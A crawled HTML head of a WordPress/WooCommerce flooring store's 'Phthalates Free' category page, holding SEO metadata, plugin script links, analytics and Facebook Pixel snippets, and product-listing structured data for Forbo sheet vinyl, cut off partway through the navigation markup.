

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugose.com/certification/phtalates-free/?filter_place_to_use=dining-room
body_size: 41740
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bugose.com/xmlrpc.php">

	<title>Phthalates Free - bugose.com</title>
<script>window._wca = window._wca || [];</script>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="PVC products which are phthalates free, meaning that they will not affect your quality of life."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://bugose.com/certification/phtalates-free/" />
<link rel="next" href="https://bugose.com/certification/phtalates-free/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Phthalates Free - bugose.com" />
<meta property="og:description" content="PVC products which are phthalates free, meaning that they will not affect your quality of life." />
<meta property="og:url" content="https://bugose.com/certification/phtalates-free/" />
<meta property="og:site_name" content="Bugose" />
<meta property="og:image" content="https://bugose.com/wp-content/uploads/2020/01/logo-and-text-1024x205.png" />
<meta property="og:image:secure_url" content="https://bugose.com/wp-content/uploads/2020/01/logo-and-text-1024x205.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="205" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="PVC products which are phthalates free, meaning that they will not affect your quality of life." />
<meta name="twitter:title" content="Phthalates Free - bugose.com" />
<meta name="twitter:site" content="@Bugosecom" />
<meta name="twitter:image" content="https://bugose.com/wp-content/uploads/2020/01/logo-and-text-scaled.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bugose.com/#organization","name":"Bugose - Building Goods and Services","url":"https://bugose.com/","sameAs":["http://facebook.com/bugosecom","https://www.instagram.com/bugosecom/","https://twitter.com/Bugosecom"],"logo":{"@type":"ImageObject","@id":"https://bugose.com/#logo","inLanguage":"en-US","url":"https://bugose.com/wp-content/uploads/2020/01/logo-and-text-scaled.png","width":2560,"height":512,"caption":"Bugose - Building Goods and Services"},"image":{"@id":"https://bugose.com/#logo"}},{"@type":"WebSite","@id":"https://bugose.com/#website","url":"https://bugose.com/","name":"Bugose","inLanguage":"en-US","description":"Building Goods and Services","publisher":{"@id":"https://bugose.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://bugose.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://bugose.com/certification/phtalates-free/#webpage","url":"https://bugose.com/certification/phtalates-free/","name":"Phthalates Free - bugose.com","isPartOf":{"@id":"https://bugose.com/#website"},"inLanguage":"en-US","description":"PVC products which are phthalates free, meaning that they will not affect your quality of life.","breadcrumb":{"@id":"https://bugose.com/certification/phtalates-free/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://bugose.com/certification/phtalates-free/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://bugose.com/","url":"https://bugose.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://bugose.com/certification/phtalates-free/","url":"https://bugose.com/certification/phtalates-free/","name":"Phthalates Free"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<meta name="pwaforwp" content="wordpress-plugin"/>
                      <meta name="theme-color" content="#D5E0EB">
<link rel="manifest" href="https://bugose.com/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<meta name="apple-mobile-web-app-title" content="Bugose">
            <meta name="application-name" content="Bugose">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="mobile-web-app-capable" content="yes">
            <meta name="apple-touch-fullscreen" content="YES">
<link rel="apple-touch-startup-image" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-180-white.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-180-white.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-180-white.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-240-white.png">
<link rel="amphtml" href="https://bugose.com/certification/phtalates-free/amp/" /><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bugose &raquo; Feed" href="https://bugose.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bugose &raquo; Comments Feed" href="https://bugose.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bugose &raquo; Phthalates Free Certifications Feed" href="https://bugose.com/certification/phtalates-free/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bugose.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-style-css'  href='https://bugose.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://bugose.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.49' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bugose.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwaforwp-style-css'  href='https://bugose.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://bugose.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://bugose.com/wp-content/themes/woodmart/style.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://bugose.com/wp-content/themes/woodmart-child/style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://bugose.com/wp-content/uploads/2020/01/js_composer-1580082714.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://bugose.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://bugose.com/wp-content/uploads/2020/03/xts-theme_settings_default-1584564321.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3A200%2C300%2C400%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://bugose.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.3.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var IwNRCargs = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.49'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/bugose.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.49'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bugose.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202604.js'></script>
<link rel='https://api.w.org/' href='https://bugose.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bugose.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bugose.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<meta name="generator" content="WooCommerce 3.9.3" />

		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23090215-10"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-23090215-10');
		</script>

	<meta name="generator" content="Site Kit by Google 1.4.0" /><link rel="alternate" href="https://bugose.com/certification/phtalates-free/" hreflang="x-default" /><meta name="referrer" content="always"/><style type='text/css'>img#wpstats{display:none}</style><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- WooCommerce Facebook Integration Begin -->

<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>

<script>
fbq('init', '1230550550365536', {}, {
    "agent": "woocommerce-3.9.3-1.10.0"
});

fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "3.9.3",
    "pluginVersion": "1.10.0"
} );

document.addEventListener( 'DOMContentLoaded', function() {
	jQuery && jQuery( function( $ ) {

		// insert placeholder for events injected when a product is added to the cart through Ajax
		$( document.body ).append( '<div class="wc-facebook-pixel-event-placeholder"></div>' );
	} );
}, false );

</script>
<!-- DO NOT MODIFY -->
<!-- WooCommerce Facebook Integration end -->
    
<!-- Schema & Structured Data For WP v1.9.27 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org","@type":"CollectionPage","@id":"https:\/\/bugose.com\/certification\/phtalates-free\/#CollectionPage","headline":"Phthalates Free Category","description":"PVC products which are phthalates free, meaning that they will not affect your quality of life.\nPhtalates are organic compounds derived from phthalic acid. They are mainly used as plasticizers, a substance added to plastic, particularly PVC, to give flexibility or other qualities. Phtalates are found in many common objects such as shower curtain, kid\u2019s toys, medical tools and sometimes flooring. It has been proven along the years that phtalates are not chemically attached to the plastic that contains them, meaning they can be released in the air and inhaled. Some phtalates are suspected of having adverse effects on the human endocrine system and the reproductive system. The endocrine system consists of all organs and glands that produce hormones. The hormones have the function of regulating metabolism, growth, development and many more essential body functions.\nWhen you see this green logo, know that your product will not release any phtalates into the air you are breathing.\n","url":"https:\/\/bugose.com\/certification\/phtalates-free\/","hasPart":[{"@type":"Article","headline":"WHITE-50000-FORBO- SPHERA ELEMENT &#8211; Commercial Sheet Vinyl Flooring","url":"https:\/\/bugose.com\/product\/white-50000-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","datePublished":"2020-03-20T07:49:42+00:00","dateModified":"2020-03-20T07:52:22+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/white-50000-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"WATER-50036-FORBO- SPHERA ELEMENT &#8211; Commercial Sheet Vinyl Flooring","url":"https:\/\/bugose.com\/product\/water-50036-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","datePublished":"2020-03-20T07:46:54+00:00","dateModified":"2020-03-20T07:49:47+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/water-50036-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"TEAL-50046-FORBO- SPHERA ELEMENT &#8211; Commercial Sheet Vinyl Flooring","url":"https:\/\/bugose.com\/product\/teal-50046-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","datePublished":"2020-03-20T07:43:30+00:00","dateModified":"2020-03-20T07:46:44+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/teal-50046-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"TAUPE-50029-FORBO- SPHERA ELEMENT &#8211; Commercial Sheet Vinyl Flooring","url":"https:\/\/bugose.com\/product\/taupe-50029-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","datePublished":"2020-03-20T07:40:59+00:00","dateModified":"2020-03-20T07:43:28+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/taupe-50029-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"TANGERINE-50057-FORBO- SPHERA ELEMENT &#8211; Commercial Sheet Vinyl Flooring","url":"https:\/\/bugose.com\/product\/tangerine-50057-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","datePublished":"2020-03-20T07:38:15+00:00","dateModified":"2020-03-20T07:40:39+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/tangerine-50057-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"STONE-50024-FORBO- SPHERA ELEMENT &#8211; Commercial Sheet Vinyl Flooring","url":"https:\/\/bugose.com\/product\/stone-50024-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","datePublished":"2020-03-20T07:35:15+00:00","dateModified":"2020-03-20T07:38:07+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/stone-50024-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"STEEL-50011-FORBO- SPHERA ELEMENT &#8211; Commercial Sheet Vinyl Flooring","url":"https:\/\/bugose.com\/product\/steel-50011-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","datePublished":"2020-03-20T07:31:07+00:00","dateModified":"2020-03-20T07:33:55+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/steel-50011-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"SMOKE-50014-FORBO- SPHERA ELEMENT &#8211; Commercial Sheet Vinyl Flooring","url":"https:\/\/bugose.com\/product\/smoke-50014-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","datePublished":"2020-03-20T07:28:27+00:00","dateModified":"2020-03-20T07:30:59+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/smoke-50014-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"SILVER GREY-50008-FORBO- SPHERA ELEMENT &#8211; Commercial Sheet Vinyl Flooring","url":"https:\/\/bugose.com\/product\/silver-grey-50008-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","datePublished":"2020-03-20T07:17:25+00:00","dateModified":"2020-03-20T07:26:35+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/silver-grey-50008-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}},{"@type":"Article","headline":"SHELL-50022-FORBO- SPHERA ELEMENT &#8211; Commercial Sheet Vinyl Flooring","url":"https:\/\/bugose.com\/product\/shell-50022-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","datePublished":"2020-03-20T07:13:51+00:00","dateModified":"2020-03-20T07:17:26+00:00","mainEntityOfPage":"https:\/\/bugose.com\/product\/shell-50022-forbo-sphera-element-commercial-sheet-vinyl-flooring\/","author":"Bugose","publisher":{"type":"Organization","name":"Bugose","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"image":{"@type":"ImageObject","url":"https:\/\/bugose.com\/wp-content\/plugins\/accelerated-mobile-pages\/images\/SD-default-image.png","width":"1280","height":"720"}}]},

{"@context":"https:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https:\/\/bugose.com\/product\/white-50000-forbo-sphera-element-commercial-sheet-vinyl-flooring\/"},{"@type":"ListItem","position":2,"url":"https:\/\/bugose.com\/product\/water-50036-forbo-sphera-element-commercial-sheet-vinyl-flooring\/"},{"@type":"ListItem","position":3,"url":"https:\/\/bugose.com\/product\/teal-50046-forbo-sphera-element-commercial-sheet-vinyl-flooring\/"},{"@type":"ListItem","position":4,"url":"https:\/\/bugose.com\/product\/taupe-50029-forbo-sphera-element-commercial-sheet-vinyl-flooring\/"},{"@type":"ListItem","position":5,"url":"https:\/\/bugose.com\/product\/tangerine-50057-forbo-sphera-element-commercial-sheet-vinyl-flooring\/"},{"@type":"ListItem","position":6,"url":"https:\/\/bugose.com\/product\/stone-50024-forbo-sphera-element-commercial-sheet-vinyl-flooring\/"},{"@type":"ListItem","position":7,"url":"https:\/\/bugose.com\/product\/steel-50011-forbo-sphera-element-commercial-sheet-vinyl-flooring\/"},{"@type":"ListItem","position":8,"url":"https:\/\/bugose.com\/product\/smoke-50014-forbo-sphera-element-commercial-sheet-vinyl-flooring\/"},{"@type":"ListItem","position":9,"url":"https:\/\/bugose.com\/product\/silver-grey-50008-forbo-sphera-element-commercial-sheet-vinyl-flooring\/"},{"@type":"ListItem","position":10,"url":"https:\/\/bugose.com\/product\/shell-50022-forbo-sphera-element-commercial-sheet-vinyl-flooring\/"}]},

{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Home","url":"https:\/\/bugose.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"About Us","url":"https:\/\/bugose.com\/about-bugose-com-online-home-goods-and-services-store\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"FAQs","url":"https:\/\/bugose.com\/flooring-faq\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Blog","url":"https:\/\/bugose.com\/bugose-blog-flooring-and-home-goods-and-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Vinyl","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Sheet Vinyl","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/sheet-vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Luxury Vinyl Plank","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/luxury-vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Engineered Luxury Vinyl Plank","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/engineered-luxury-vinyl-plank-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"LUXURY VINYL TILES","url":"https:\/\/bugose.com\/product-category\/flooring\/vinyl-plank-flooring\/luxury-vinyl-tiles\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"HARDWOOD","url":"https:\/\/bugose.com\/product-category\/flooring\/hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Hardwood","url":"https:\/\/bugose.com\/product-category\/flooring\/hardwood\/solid-hardwood-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"ENGINEERED HARDWOOD FLOORING","url":"https:\/\/bugose.com\/product-category\/flooring\/hardwood\/engineered-hardwood-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Laminate","url":"https:\/\/bugose.com\/product-category\/flooring\/laminate-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"CARPET","url":"https:\/\/bugose.com\/product-category\/flooring\/carpet\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"Carpet","url":"https:\/\/bugose.com\/product-category\/flooring\/carpet\/carpet-flooring\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu New","name":"CARPET TILES","url":"https:\/\/bugose.com\/product-category\/flooring\/carpet\/carpet-tiles\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/bugose.com\/#Main Menu 